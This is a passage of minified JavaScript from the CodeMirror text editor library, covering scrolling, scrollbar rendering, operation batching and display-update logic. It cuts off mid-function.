rect;if(!cm.options.lineWrapping&&pos==end){pos=pos.ch?Pos(pos.line,pos.sticky==\"before\"?pos.ch-1:pos.ch,\"after\"):pos;end=pos.sticky==\"before\"?Pos(pos.line,pos.ch+1,\"before\"):pos;}\nfor(var limit=0;limit<5;limit++){var changed=false;var coords=cursorCoords(cm,pos);var endCoords=!end||end==pos?coords:cursorCoords(cm,end);rect={left:Math.min(coords.left,endCoords.left),top:Math.min(coords.top,endCoords.top)-margin,right:Math.max(coords.left,endCoords.left),bottom:Math.max(coords.bottom,endCoords.bottom)+margin};var scrollPos=calculateScrollPos(cm,rect);var startTop=cm.doc.scrollTop,startLeft=cm.doc.scrollLeft;if(scrollPos.scrollTop!=null){updateScrollTop(cm,scrollPos.scrollTop);if(Math.abs(cm.doc.scrollTop-startTop)>1){changed=true;}}\nif(scrollPos.scrollLeft!=null){setScrollLeft(cm,scrollPos.scrollLeft);if(Math.abs(cm.doc.scrollLeft-startLeft)>1){changed=true;}}\nif(!changed){break}}\nreturn rect}\nfunction scrollIntoView(cm,rect){var scrollPos=calculateScrollPos(cm,rect);if(scrollPos.scrollTop!=null){updateScrollTop(cm,scrollPos.scrollTop);}\nif(scrollPos.scrollLeft!=null){setScrollLeft(cm,scrollPos.scrollLeft);}}\nfunction calculateScrollPos(cm,rect){var display=cm.display,snapMargin=textHeight(cm.display);if(rect.top<0){rect.top=0;}\nvar screentop=cm.curOp&&cm.curOp.scrollTop!=null?cm.curOp.scrollTop:display.scroller.scrollTop;var screen=displayHeight(cm),result={};if(rect.bottom-rect.top>screen){rect.bottom=rect.top+screen;}\nvar docBottom=cm.doc.height+paddingVert(display);var atTop=rect.top<snapMargin,atBottom=rect.bottom>docBottom-snapMargin;if(rect.top<screentop){result.scrollTop=atTop?0:rect.top;}else if(rect.bottom>screentop+screen){var newTop=Math.min(rect.top,(atBottom?docBottom:rect.bottom)-screen);if(newTop!=screentop){result.scrollTop=newTop;}}\nvar screenleft=cm.curOp&&cm.curOp.scrollLeft!=null?cm.curOp.scrollLeft:display.scroller.scrollLeft;var screenw=displayWidth(cm)-(cm.options.fixedGutter?display.gutters.offsetWidth:0);var tooWide=rect.right-rect.left>screenw;if(tooWide){rect.right=rect.left+screenw;}\nif(rect.left<10){result.scrollLeft=0;}\nelse if(rect.left<screenleft){result.scrollLeft=Math.max(0,rect.left-(tooWide?0:10));}\nelse if(rect.right>screenw+screenleft-3){result.scrollLeft=rect.right+(tooWide?0:10)-screenw;}\nreturn result}\nfunction addToScrollTop(cm,top){if(top==null){return}\nresolveScrollToPos(cm);cm.curOp.scrollTop=(cm.curOp.scrollTop==null?cm.doc.scrollTop:cm.curOp.scrollTop)+top;}\nfunction ensureCursorVisible(cm){resolveScrollToPos(cm);var cur=cm.getCursor();cm.curOp.scrollToPos={from:cur,to:cur,margin:cm.options.cursorScrollMargin};}\nfunction scrollToCoords(cm,x,y){if(x!=null||y!=null){resolveScrollToPos(cm);}\nif(x!=null){cm.curOp.scrollLeft=x;}\nif(y!=null){cm.curOp.scrollTop=y;}}\nfunction scrollToRange(cm,range$$1){resolveScrollToPos(cm);cm.curOp.scrollToPos=range$$1;}\nfunction resolveScrollToPos(cm){var range$$1=cm.curOp.scrollToPos;if(range$$1){cm.curOp.scrollToPos=null;var from=estimateCoords(cm,range$$1.from),to=estimateCoords(cm,range$$1.to);scrollToCoordsRange(cm,from,to,range$$1.margin);}}\nfunction scrollToCoordsRange(cm,from,to,margin){var sPos=calculateScrollPos(cm,{left:Math.min(from.left,to.left),top:Math.min(from.top,to.top)-margin,right:Math.max(from.right,to.right),bottom:Math.max(from.bottom,to.bottom)+margin});scrollToCoords(cm,sPos.scrollLeft,sPos.scrollTop);}\nfunction updateScrollTop(cm,val){if(Math.abs(cm.doc.scrollTop-val)<2){return}\nif(!gecko){updateDisplaySimple(cm,{top:val});}\nsetScrollTop(cm,val,true);if(gecko){updateDisplaySimple(cm);}\nstartWorker(cm,100);}\nfunction setScrollTop(cm,val,forceScroll){val=Math.min(cm.display.scroller.scrollHeight-cm.display.scroller.clientHeight,val);if(cm.display.scroller.scrollTop==val&&!forceScroll){return}\ncm.doc.scrollTop=val;cm.display.scrollbars.setScrollTop(val);if(cm.display.scroller.scrollTop!=val){cm.display.scroller.scrollTop=val;}}\nfunction setScrollLeft(cm,val,isScroller,forceScroll){val=Math.min(val,cm.display.scroller.scrollWidth-cm.display.scroller.clientWidth);if((isScroller?val==cm.doc.scrollLeft:Math.abs(cm.doc.scrollLeft-val)<2)&&!forceScroll){return}\ncm.doc.scrollLeft=val;alignHorizontally(cm);if(cm.display.scroller.scrollLeft!=val){cm.display.scroller.scrollLeft=val;}\ncm.display.scrollbars.setScrollLeft(val);}\nfunction measureForScrollbars(cm){var d=cm.display,gutterW=d.gutters.offsetWidth;var docH=Math.round(cm.doc.height+paddingVert(cm.display));return{clientHeight:d.scroller.clientHeight,viewHeight:d.wrapper.clientHeight,scrollWidth:d.scroller.scrollWidth,clientWidth:d.scroller.clientWidth,viewWidth:d.wrapper.clientWidth,barLeft:cm.options.fixedGutter?gutterW:0,docHeight:docH,scrollHeight:docH+scrollGap(cm)+d.barHeight,nativeBarWidth:d.nativeBarWidth,gutterWidth:gutterW}}\nvar NativeScrollbars=function(place,scroll,cm){this.cm=cm;var vert=this.vert=elt(\"div\",[elt(\"div\",null,null,\"min-width: 1px\")],\"CodeMirror-vscrollbar\");var horiz=this.horiz=elt(\"div\",[elt(\"div\",null,null,\"height: 100%; min-height: 1px\")],\"CodeMirror-hscrollbar\");vert.tabIndex=horiz.tabIndex=-1;place(vert);place(horiz);on(vert,\"scroll\",function(){if(vert.clientHeight){scroll(vert.scrollTop,\"vertical\");}});on(horiz,\"scroll\",function(){if(horiz.clientWidth){scroll(horiz.scrollLeft,\"horizontal\");}});this.checkedZeroWidth=false;if(ie&&ie_version<8){this.horiz.style.minHeight=this.vert.style.minWidth=\"18px\";}};NativeScrollbars.prototype.update=function(measure){var needsH=measure.scrollWidth>measure.clientWidth+1;var needsV=measure.scrollHeight>measure.clientHeight+1;var sWidth=measure.nativeBarWidth;if(needsV){this.vert.style.display=\"block\";this.vert.style.bottom=needsH?sWidth+\"px\":\"0\";var totalHeight=measure.viewHeight-(needsH?sWidth:0);this.vert.firstChild.style.height=Math.max(0,measure.scrollHeight-measure.clientHeight+totalHeight)+\"px\";}else{this.vert.style.display=\"\";this.vert.firstChild.style.height=\"0\";}\nif(needsH){this.horiz.style.display=\"block\";this.horiz.style.right=needsV?sWidth+\"px\":\"0\";this.horiz.style.left=measure.barLeft+\"px\";var totalWidth=measure.viewWidth-measure.barLeft-(needsV?sWidth:0);this.horiz.firstChild.style.width=Math.max(0,measure.scrollWidth-measure.clientWidth+totalWidth)+\"px\";}else{this.horiz.style.display=\"\";this.horiz.firstChild.style.width=\"0\";}\nif(!this.checkedZeroWidth&&measure.clientHeight>0){if(sWidth==0){this.zeroWidthHack();}\nthis.checkedZeroWidth=true;}\nreturn{right:needsV?sWidth:0,bottom:needsH?sWidth:0}};NativeScrollbars.prototype.setScrollLeft=function(pos){if(this.horiz.scrollLeft!=pos){this.horiz.scrollLeft=pos;}\nif(this.disableHoriz){this.enableZeroWidthBar(this.horiz,this.disableHoriz,\"horiz\");}};NativeScrollbars.prototype.setScrollTop=function(pos){if(this.vert.scrollTop!=pos){this.vert.scrollTop=pos;}\nif(this.disableVert){this.enableZeroWidthBar(this.vert,this.disableVert,\"vert\");}};NativeScrollbars.prototype.zeroWidthHack=function(){var w=mac&&!mac_geMountainLion?\"12px\":\"18px\";this.horiz.style.height=this.vert.style.width=w;this.horiz.style.pointerEvents=this.vert.style.pointerEvents=\"none\";this.disableHoriz=new Delayed;this.disableVert=new Delayed;};NativeScrollbars.prototype.enableZeroWidthBar=function(bar,delay,type){bar.style.pointerEvents=\"auto\";function maybeDisable(){var box=bar.getBoundingClientRect();var elt$$1=type==\"vert\"?document.elementFromPoint(box.right-1,(box.top+box.bottom)/ 2):document.elementFromPoint((box.right+box.left)/ 2,box.bottom-1);if(elt$$1!=bar){bar.style.pointerEvents=\"none\";}\nelse{delay.set(1000,maybeDisable);}}\ndelay.set(1000,maybeDisable);};NativeScrollbars.prototype.clear=function(){var parent=this.horiz.parentNode;parent.removeChild(this.horiz);parent.removeChild(this.vert);};var NullScrollbars=function(){};NullScrollbars.prototype.update=function(){return{bottom:0,right:0}};NullScrollbars.prototype.setScrollLeft=function(){};NullScrollbars.prototype.setScrollTop=function(){};NullScrollbars.prototype.clear=function(){};function updateScrollbars(cm,measure){if(!measure){measure=measureForScrollbars(cm);}\nvar startWidth=cm.display.barWidth,startHeight=cm.display.barHeight;updateScrollbarsInner(cm,measure);for(var i=0;i<4&&startWidth!=cm.display.barWidth||startHeight!=cm.display.barHeight;i++){if(startWidth!=cm.display.barWidth&&cm.options.lineWrapping){updateHeightsInViewport(cm);}\nupdateScrollbarsInner(cm,measureForScrollbars(cm));startWidth=cm.display.barWidth;startHeight=cm.display.barHeight;}}\nfunction updateScrollbarsInner(cm,measure){var d=cm.display;var sizes=d.scrollbars.update(measure);d.sizer.style.paddingRight=(d.barWidth=sizes.right)+\"px\";d.sizer.style.paddingBottom=(d.barHeight=sizes.bottom)+\"px\";d.heightForcer.style.borderBottom=sizes.bottom+\"px solid transparent\";if(sizes.right&&sizes.bottom){d.scrollbarFiller.style.display=\"block\";d.scrollbarFiller.style.height=sizes.bottom+\"px\";d.scrollbarFiller.style.width=sizes.right+\"px\";}else{d.scrollbarFiller.style.display=\"\";}\nif(sizes.bottom&&cm.options.coverGutterNextToScrollbar&&cm.options.fixedGutter){d.gutterFiller.style.display=\"block\";d.gutterFiller.style.height=sizes.bottom+\"px\";d.gutterFiller.style.width=measure.gutterWidth+\"px\";}else{d.gutterFiller.style.display=\"\";}}\nvar scrollbarModel={\"native\":NativeScrollbars,\"null\":NullScrollbars};function initScrollbars(cm){if(cm.display.scrollbars){cm.display.scrollbars.clear();if(cm.display.scrollbars.addClass){rmClass(cm.display.wrapper,cm.display.scrollbars.addClass);}}\ncm.display.scrollbars=new scrollbarModel[cm.options.scrollbarStyle](function(node){cm.display.wrapper.insertBefore(node,cm.display.scrollbarFiller);on(node,\"mousedown\",function(){if(cm.state.focused){setTimeout(function(){return cm.display.input.focus();},0);}});node.setAttribute(\"cm-not-content\",\"true\");},function(pos,axis){if(axis==\"horizontal\"){setScrollLeft(cm,pos);}\nelse{updateScrollTop(cm,pos);}},cm);if(cm.display.scrollbars.addClass){addClass(cm.display.wrapper,cm.display.scrollbars.addClass);}}\nvar nextOpId=0;function startOperation(cm){cm.curOp={cm:cm,viewChanged:false,startHeight:cm.doc.height,forceUpdate:false,updateInput:0,typing:false,changeObjs:null,cursorActivityHandlers:null,cursorActivityCalled:0,selectionChanged:false,updateMaxLine:false,scrollLeft:null,scrollTop:null,scrollToPos:null,focus:false,id:++nextOpId};pushOperation(cm.curOp);}\nfunction endOperation(cm){var op=cm.curOp;if(op){finishOperation(op,function(group){for(var i=0;i<group.ops.length;i++){group.ops[i].cm.curOp=null;}\nendOperations(group);});}}\nfunction endOperations(group){var ops=group.ops;for(var i=0;i<ops.length;i++){endOperation_R1(ops[i]);}\nfor(var i$1=0;i$1<ops.length;i$1++){endOperation_W1(ops[i$1]);}\nfor(var i$2=0;i$2<ops.length;i$2++){endOperation_R2(ops[i$2]);}\nfor(var i$3=0;i$3<ops.length;i$3++){endOperation_W2(ops[i$3]);}\nfor(var i$4=0;i$4<ops.length;i$4++){endOperation_finish(ops[i$4]);}}\nfunction endOperation_R1(op){var cm=op.cm,display=cm.display;maybeClipScrollbars(cm);if(op.updateMaxLine){findMaxLine(cm);}\nop.mustUpdate=op.viewChanged||op.forceUpdate||op.scrollTop!=null||op.scrollToPos&&(op.scrollToPos.from.line<display.viewFrom||op.scrollToPos.to.line>=display.viewTo)||display.maxLineChanged&&cm.options.lineWrapping;op.update=op.mustUpdate&&new DisplayUpdate(cm,op.mustUpdate&&{top:op.scrollTop,ensure:op.scrollToPos},op.forceUpdate);}\nfunction endOperation_W1(op){op.updatedDisplay=op.mustUpdate&&updateDisplayIfNeeded(op.cm,op.update);}\nfunction endOperation_R2(op){var cm=op.cm,display=cm.display;if(op.updatedDisplay){updateHeightsInViewport(cm);}\nop.barMeasure=measureForScrollbars(cm);if(display.maxLineChanged&&!cm.options.lineWrapping){op.adjustWidthTo=measureChar(cm,display.maxLine,display.maxLine.text.length).left+3;cm.display.sizerWidth=op.adjustWidthTo;op.barMeasure.scrollWidth=Math.max(display.scroller.clientWidth,display.sizer.offsetLeft+op.adjustWidthTo+scrollGap(cm)+cm.display.barWidth);op.maxScrollLeft=Math.max(0,display.sizer.offsetLeft+op.adjustWidthTo-displayWidth(cm));}\nif(op.updatedDisplay||op.selectionChanged){op.preparedSelection=display.input.prepareSelection();}}\nfunction endOperation_W2(op){var cm=op.cm;if(op.adjustWidthTo!=null){cm.display.sizer.style.minWidth=op.adjustWidthTo+\"px\";if(op.maxScrollLeft<cm.doc.scrollLeft){setScrollLeft(cm,Math.min(cm.display.scroller.scrollLeft,op.maxScrollLeft),true);}\ncm.display.maxLineChanged=false;}\nvar takeFocus=op.focus&&op.focus==activeElt();if(op.preparedSelection){cm.display.input.showSelection(op.preparedSelection,takeFocus);}\nif(op.updatedDisplay||op.startHeight!=cm.doc.height){updateScrollbars(cm,op.barMeasure);}\nif(op.updatedDisplay){setDocumentHeight(cm,op.barMeasure);}\nif(op.selectionChanged){restartBlink(cm);}\nif(cm.state.focused&&op.updateInput){cm.display.input.reset(op.typing);}\nif(takeFocus){ensureFocus(op.cm);}}\nfunction endOperation_finish(op){var cm=op.cm,display=cm.display,doc=cm.doc;if(op.updatedDisplay){postUpdateDisplay(cm,op.update);}\nif(display.wheelStartX!=null&&(op.scrollTop!=null||op.scrollLeft!=null||op.scrollToPos)){display.wheelStartX=display.wheelStartY=null;}\nif(op.scrollTop!=null){setScrollTop(cm,op.scrollTop,op.forceScroll);}\nif(op.scrollLeft!=null){setScrollLeft(cm,op.scrollLeft,true,true);}\nif(op.scrollToPos){var rect=scrollPosIntoView(cm,clipPos(doc,op.scrollToPos.from),clipPos(doc,op.scrollToPos.to),op.scrollToPos.margin);maybeScrollWindow(cm,rect);}\nvar hidden=op.maybeHiddenMarkers,unhidden=op.maybeUnhiddenMarkers;if(hidden){for(var i=0;i<hidden.length;++i){if(!hidden[i].lines.length){signal(hidden[i],\"hide\");}}}\nif(unhidden){for(var i$1=0;i$1<unhidden.length;++i$1){if(unhidden[i$1].lines.length){signal(unhidden[i$1],\"unhide\");}}}\nif(display.wrapper.offsetHeight){doc.scrollTop=cm.display.scroller.scrollTop;}\nif(op.changeObjs){signal(cm,\"changes\",cm,op.changeObjs);}\nif(op.update){op.update.finish();}}\nfunction runInOp(cm,f){if(cm.curOp){return f()}\nstartOperation(cm);try{return f()}\nfinally{endOperation(cm);}}\nfunction operation(cm,f){return function(){if(cm.curOp){return f.apply(cm,arguments)}\nstartOperation(cm);try{return f.apply(cm,arguments)}\nfinally{endOperation(cm);}}}\nfunction methodOp(f){return function(){if(this.curOp){return f.apply(this,arguments)}\nstartOperation(this);try{return f.apply(this,arguments)}\nfinally{endOperation(this);}}}\nfunction docMethodOp(f){return function(){var cm=this.cm;if(!cm||cm.curOp){return f.apply(this,arguments)}\nstartOperation(cm);try{return f.apply(this,arguments)}\nfinally{endOperation(cm);}}}\nfunction regChange(cm,from,to,lendiff){if(from==null){from=cm.doc.first;}\nif(to==null){to=cm.doc.first+cm.doc.size;}\nif(!lendiff){lendiff=0;}\nvar display=cm.display;if(lendiff&&to<display.viewTo&&(display.updateLineNumbers==null||display.updateLineNumbers>from)){display.updateLineNumbers=from;}\ncm.curOp.viewChanged=true;if(from>=display.viewTo){if(sawCollapsedSpans&&visualLineNo(cm.doc,from)<display.viewTo){resetView(cm);}}else if(to<=display.viewFrom){if(sawCollapsedSpans&&visualLineEndNo(cm.doc,to+lendiff)>display.viewFrom){resetView(cm);}else{display.viewFrom+=lendiff;display.viewTo+=lendiff;}}else if(from<=display.viewFrom&&to>=display.viewTo){resetView(cm);}else if(from<=display.viewFrom){var cut=viewCuttingPoint(cm,to,to+lendiff,1);if(cut){display.view=display.view.slice(cut.index);display.viewFrom=cut.lineN;display.viewTo+=lendiff;}else{resetView(cm);}}else if(to>=display.viewTo){var cut$1=viewCuttingPoint(cm,from,from,-1);if(cut$1){display.view=display.view.slice(0,cut$1.index);display.viewTo=cut$1.lineN;}else{resetView(cm);}}else{var cutTop=viewCuttingPoint(cm,from,from,-1);var cutBot=viewCuttingPoint(cm,to,to+lendiff,1);if(cutTop&&cutBot){display.view=display.view.slice(0,cutTop.index).concat(buildViewArray(cm,cutTop.lineN,cutBot.lineN)).concat(display.view.slice(cutBot.index));display.viewTo+=lendiff;}else{resetView(cm);}}\nvar ext=display.externalMeasured;if(ext){if(to<ext.lineN){ext.lineN+=lendiff;}\nelse if(from<ext.lineN+ext.size){display.externalMeasured=null;}}}\nfunction regLineChange(cm,line,type){cm.curOp.viewChanged=true;var display=cm.display,ext=cm.display.externalMeasured;if(ext&&line>=ext.lineN&&line<ext.lineN+ext.size){display.externalMeasured=null;}\nif(line<display.viewFrom||line>=display.viewTo){return}\nvar lineView=display.view[findViewIndex(cm,line)];if(lineView.node==null){return}\nvar arr=lineView.changes||(lineView.changes=[]);if(indexOf(arr,type)==-1){arr.push(type);}}\nfunction resetView(cm){cm.display.viewFrom=cm.display.viewTo=cm.doc.first;cm.display.view=[];cm.display.viewOffset=0;}\nfunction viewCuttingPoint(cm,oldN,newN,dir){var index=findViewIndex(cm,oldN),diff,view=cm.display.view;if(!sawCollapsedSpans||newN==cm.doc.first+cm.doc.size){return{index:index,lineN:newN}}\nvar n=cm.display.viewFrom;for(var i=0;i<index;i++){n+=view[i].size;}\nif(n!=oldN){if(dir>0){if(index==view.length-1){return null}\ndiff=(n+view[index].size)-oldN;index++;}else{diff=n-oldN;}\noldN+=diff;newN+=diff;}\nwhile(visualLineNo(cm.doc,newN)!=newN){if(index==(dir<0?0:view.length-1)){return null}\nnewN+=dir*view[index-(dir<0?1:0)].size;index+=dir;}\nreturn{index:index,lineN:newN}}\nfunction adjustView(cm,from,to){var display=cm.display,view=display.view;if(view.length==0||from>=display.viewTo||to<=display.viewFrom){display.view=buildViewArray(cm,from,to);display.viewFrom=from;}else{if(display.viewFrom>from){display.view=buildViewArray(cm,from,display.viewFrom).concat(display.view);}\nelse if(display.viewFrom<from){display.view=display.view.slice(findViewIndex(cm,from));}\ndisplay.viewFrom=from;if(display.viewTo<to){display.view=display.view.concat(buildViewArray(cm,display.viewTo,to));}\nelse if(display.viewTo>to){display.view=display.view.slice(0,findViewIndex(cm,to));}}\ndisplay.viewTo=to;}\nfunction countDirtyView(cm){var view=cm.display.view,dirty=0;for(var i=0;i<view.length;i++){var lineView=view[i];if(!lineView.hidden&&(!lineView.node||lineView.changes)){++dirty;}}\nreturn dirty}\nfunction startWorker(cm,time){if(cm.doc.highlightFrontier<cm.display.viewTo){cm.state.highlight.set(time,bind(highlightWorker,cm));}}\nfunction highlightWorker(cm){var doc=cm.doc;if(doc.highlightFrontier>=cm.display.viewTo){return}\nvar end=+new Date+cm.options.workTime;var context=getContextBefore(cm,doc.highlightFrontier);var changedLines=[];doc.iter(context.line,Math.min(doc.first+doc.size,cm.display.viewTo+500),function(line){if(context.line>=cm.display.viewFrom){var oldStyles=line.styles;var resetState=line.text.length>cm.options.maxHighlightLength?copyState(doc.mode,context.state):null;var highlighted=highlightLine(cm,line,context,true);if(resetState){context.state=resetState;}\nline.styles=highlighted.styles;var oldCls=line.styleClasses,newCls=highlighted.classes;if(newCls){line.styleClasses=newCls;}\nelse if(oldCls){line.styleClasses=null;}\nvar ischange=!oldStyles||oldStyles.length!=line.styles.length||oldCls!=newCls&&(!oldCls||!newCls||oldCls.bgClass!=newCls.bgClass||oldCls.textClass!=newCls.textClass);for(var i=0;!ischange&&i<oldStyles.length;++i){ischange=oldStyles[i]!=line.styles[i];}\nif(ischange){changedLines.push(context.line);}\nline.stateAfter=context.save();context.nextLine();}else{if(line.text.length<=cm.options.maxHighlightLength){processLine(cm,line.text,context);}\nline.stateAfter=context.line%5==0?context.save():null;context.nextLine();}\nif(+new Date>end){startWorker(cm,cm.options.workDelay);return true}});doc.highlightFrontier=context.line;doc.modeFrontier=Math.max(doc.modeFrontier,context.line);if(changedLines.length){runInOp(cm,function(){for(var i=0;i<changedLines.length;i++){regLineChange(cm,changedLines[i],\"text\");}});}}\nvar DisplayUpdate=function(cm,viewport,force){var display=cm.display;this.viewport=viewport;this.visible=visibleLines(display,cm.doc,viewport);this.editorIsHidden=!display.wrapper.offsetWidth;this.wrapperHeight=display.wrapper.clientHeight;this.wrapperWidth=display.wrapper.clientWidth;this.oldDisplayWidth=displayWidth(cm);this.force=force;this.dims=getDimensions(cm);this.events=[];};DisplayUpdate.prototype.signal=function(emitter,type){if(hasHandler(emitter,type)){this.events.push(arguments);}};DisplayUpdate.prototype.finish=function(){var this$1=this;for(var i=0;i<this.events.length;i++){signal.apply(null,this$1.events[i]);}};function maybeClipScrollbars(cm){var display=cm.display;if(!display.scrollbarsClipped&&display.scroller.offsetWidth){display.nativeBarWidth=display.scroller.offsetWidth-display.scroller.clientWidth;display.heightForcer.style.height=scrollGap(cm)+\"px\";display.sizer.style.marginBottom=-display.nativeBarWidth+\"px\";display.sizer.style.borderRightWidth=scrollGap(cm)+\"px\";display.scrollbarsClipped=true;}}\nfunction selectionSnapshot(cm){if(cm.hasFocus()){return null}\nvar active=activeElt();if(!active||!contains(cm.display.lineDiv,active)){return null}\nvar result={activeElt:active};if(window.getSelection){var sel=window.getSelection();if(sel.anchorNode&&sel.extend&&contains(cm.display.lineDiv,sel.anchorNode)){result.anchorNode=sel.anchorNode;result.anchorOffset=sel.anchorOffset;result.focusNode=sel.focusNode;result.focusOffset=sel.focusOffset;}}\nreturn result}\nfunction restoreSelection(snapshot){if(!snapshot||!snapshot.activeElt||snapshot.activeElt==activeElt()){return}\nsnapshot.activeElt.focus();if(snapshot.anchorNode&&contains(document.body,snapshot.anchorNode)&&contains(document.body,snapshot.focusNode)){var sel=window.getSelection(),range$$1=document.createRange();range$$1.setEnd(snapshot.anchorNode,snapshot.anchorOffset);range$$1.collapse(false);sel.removeAllRanges();sel.addRange(range$$1);sel.extend(snapshot.focusNode,snapshot.focusOffset);}}\nfunction updateDisplayIfNeeded(cm,update){var display=cm.display,doc=cm.doc;if(update.editorIsHidden){resetView(cm);return false}\nif(!update.force&&update.visible.from>=display.viewFrom&&update.visible.to<=display.viewTo&&(display.updateLineNumbers==null||display.updateLineNumbers>=display.viewTo)&&display.renderedView==display.view&&countDirtyView(cm)==0){return false}\nif(maybeUpdateLineNumberWidth(cm)){resetView(cm);update.dims=getDimensions(cm);}\nvar end=doc.first+doc.size;var from=Math.max(update.visible.from-cm.options.viewportMargin,doc.first);var to=Math.min(end,update.visible.to+cm.options.viewportMargin);if(display.viewFrom<from&&from-display.viewFrom<20){from=Math.max(doc.first,display.viewFrom);}\nif(display.viewTo>to&&display.viewTo-to<20){to=Math.min(end,display.viewTo);}\nif(sawCollapsedSpans){from=visualLineNo(cm.doc,from);to=visualLineEndNo(cm.doc,to);}\nvar different=from!=display.viewFrom||to!=display.viewTo||display.lastWrapHeight!=update.wrapperHeight||display.lastWrapWidth!=update.wrapperWidth;adjustView(cm,from,to);display.viewOffset=heightAtLine(getLine(cm.doc,display.viewFrom));cm.display.mover.style.top=display.viewOffset+\"px\";var toUpdate=countDirtyView(cm);if(!different&&toUpdate==0&&!update.force&&display.renderedView==display.view&&(display.updateLineNumbers==null||display.updateLineNumbers>=display.viewTo)){return false}\nvar selSnapshot=selectionSnapshot(cm);if(toUpdate>4){display.lineDiv.style.display=\"none\";}\npatchDisplay(cm,display.updateLineNumbers,update.dims);if(toUpdate>4){display.lineDiv.style.display=\"\";}\ndisplay.renderedView=display.view;restoreSelection(selSnapshot);removeChildren(display.cursorDiv);removeChildren(display.selectionDiv);display.gutters.style.height=display.sizer.style.minHeight=0;if(different){display.lastWrapHeight=update.wrapperHeight;display.lastWrapWidth=update.wrapperWidth;startWorker(cm,400);}\ndisplay.updateLineNumbers=null;return true}\nfunction postUpdateDisplay(cm,update){var viewport=update.viewport;for(var first=true;;first=false){if(!first||!cm.options.lineWrapping||update.oldDisplayWidth==displayWidth(cm)){if(viewport&&viewport.top!=null){viewport={top:Math.min(cm.doc.height+paddingVert(cm.display)-displayHeight(cm),viewport.top)};}\nupdate.visible=visibleLines(cm.display,cm.doc,viewport);if(update.visible.from>=cm.display.viewFrom&&update.visible.to<=cm.display.viewTo){break}}\nif(!updateDisplayIfNeeded(cm,update)){break}\nupdateHeightsInViewport(cm);var barMeasure=measureForScrollbars(cm);updateSelection(cm);updateScrollbars(cm,barMeasure);setDocumentHeight(cm,barMeasure);update.force=false;}\nupdate.signal(cm,\"update\",cm);if(cm.display.viewFrom!=cm.display.reportedViewFrom||cm.display.viewTo!=cm.display.reportedViewTo){update.signal(cm,\"viewportChange\",cm,cm.display.viewFrom,cm.display.viewTo);cm.display.reportedViewFrom=cm.display.viewFrom;cm.display.reportedViewTo=cm.display.viewTo;}}\nfunction updateDisplaySimple(cm,viewport){var update=new DisplayUpdate(cm,viewport);if(updateDisplayIfNeeded(cm,update)){updateHeightsInViewport(cm);postUpdateDisplay(cm,update);var barMeasure=measureForScrollbars(cm);updateSelection(cm);updateScrollbars(cm,barMeasure);setDocumentHeight(cm,barMeasure);update.finish();}}\nfunction patchDisplay(cm,updateNumbersFrom,dims){var display=cm.display,lineNumbers=cm.options.lineNumbers;var container=display.lineDiv,cur=container.firstChild;function rm(node){var next=node.nextSibling;if(webkit&&mac&&cm.display.currentWheelTarget==node){node.style.display=\"none\";}\nelse{node.parentNode.removeChild(node);}\nreturn next}\nvar view=display.view,lineN=display.viewFrom;for(var i=0;i<view.length;i++){var lineView=view[i];if(lineView.hidden);else if(!lineView.node||lineView.node.parentNode!=container){var node=buildLineElement(cm,lineView,lineN,dims);container.insertBefore(node,cur);}else{while(cur!=lineView.node){cur=rm(cur);}\nvar updateNumber=lineNumbers&&updateNumbersFrom!=null&&updateNumbersFrom<=lineN&&lineView.lineNumber;if(lineView.changes){if(indexOf(lineView.changes,\"gutter\")>-1){updateNumber=false;}\nupdateLineForChanges(cm,lineView,lineN,dims);}\nif(updateNumber){removeChildren(lineView.lineNumber);lineView.lineNumber.appendChild(document.createTextNode(lineNumberFor(cm.options,lineN)));}\ncur=lineView.node.nextSibling;}\nlineN+=lineView.size;}\nwhile(cur){cur=rm(cur);}}\nfunction updateGutterSpace(cm){var width=cm.display.gutters.offsetWidth;cm.display.sizer.style.marginLeft=width+\"px\";}\nfunction setDocumentHeight(cm,measure){cm.display.sizer.style.minHeight=measure.docHeight+\"px\";cm.display.heightForcer.style.top=measure.docHeight+\"px\";cm.display.gutters.style.height=(measure.docHeight+cm.display.barHeight+scrollGap(cm))+\"px\";}\nfunction updateGutters(cm){var gutters=cm.display.gutters,specs=cm.options.gutters;removeChildren(gutters);var i=0;for(;i<specs.length;++i){var gutterClass=specs[i];var gElt=gutters.appendChild(elt(\"div\",null,\"CodeMirror-gutter \"+gutterClass));if(gutterClass==\"CodeMirror-linenumbers\"){cm.display.lineGutter=gElt;gElt.style.width=(cm.display.lineNumWidth||1)+\"px\";}}\ngutters.style.display=i?\"\":\"none\";updateGutterSpace(cm);}\nfunction setGuttersForLineNumbers(options){var found=indexOf(options.gutters,\"CodeMirror-linenumbers\");if(found==-1&&options.lineNumbers){options.gutters=options.gutters.concat([\"CodeMirror-linenumbers\"]);}else if(found>-1&&!options.lineNumbers){options.gutters=options.gutters.slice(0);options.gutters.splice(found,1);}}\nvar wheelSamples=0,wheelPixelsPerUnit=null;if(ie){wheelPixelsPerUnit=-.53;}\nelse if(gecko){wheelPixelsPerUnit=15;}\nelse if(chrome){wheelPixelsPerUnit=-.7;}\nelse if(safari){wheelPixelsPerUnit=-1/3;}\nfunction wheelEventDelta(e){var dx=e.wheelDeltaX,dy=e.wheelDeltaY;if(dx==null&&e.detail&&e.axis==e.HORIZONTAL_AXIS){dx=e.detail;}\nif(dy==null&&e.detail&&e.axis==e.VERTICAL_AXIS){dy=e.detail;}\nelse if(dy==null){dy=e.wheelDelta;}\nreturn{x:dx,y:dy}}\nfunction wheelEventPixels(e){var delta=wheelEventDelta(e);delta.x*=wheelPixelsPerUnit;delta.y*=wheelPixelsPerUnit;return delta}\nfunction onScrollWheel(cm,e){var delta=wheelEventDelta(e),dx=delta.x,dy=delta.y;var display=cm.display,scroll=display.scroller;var canScrollX=scroll.scrollWidth>scroll.clientWidth;var canScrollY=scroll.scrollHeight>scroll.clientHeight;if(!(dx&&canScrollX||dy&&canScrollY)){return}\nif(dy&&mac&&webkit){outer:for(var cur=e.target,view=display.view;cur!=scroll;cur=cur.parentNode){for(var i=0;i<view.length;i++){if(view[i].node==cur){cm.display.currentWheelTarget=cur;break outer}}}}\nif(dx&&!gecko&&!presto&&wheelPixelsPerUnit!=null){if(dy&&canScrollY){updateScrollTop(cm,Math.max(0,scroll.scrollTop+dy*wheelPixelsPerUnit));}\nsetScrollLeft(cm,Math.max(0,scroll.scrollLeft+dx*wheelPixelsPerUnit));if(!dy||(dy&&canScrollY)){e_preventDefault(e);}\ndisplay.wheelStartX=null;return}\nif(dy&&wheelPixelsPerUnit!=null){var pixels=dy*wheelPixelsPerUnit;var 